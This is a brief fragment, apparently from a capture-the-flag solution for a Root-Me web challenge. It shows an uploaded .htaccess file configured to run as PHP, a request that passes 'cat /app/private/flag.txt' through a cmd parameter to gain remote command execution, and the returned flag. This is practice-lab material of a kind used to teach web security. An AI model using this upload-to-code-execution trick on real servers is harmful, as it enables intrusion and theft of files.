 challenge01.root-me.org:59062/uploads/u899c1ei8p135sgvpi518djk79/.htaccess?cmd=cat /app/private/flag.txt
Require all granted php_flag engine on SetHandler application/x-httpd-php #
Congrats! Here is your flag: ht@cc3ss2RCE4th%w1n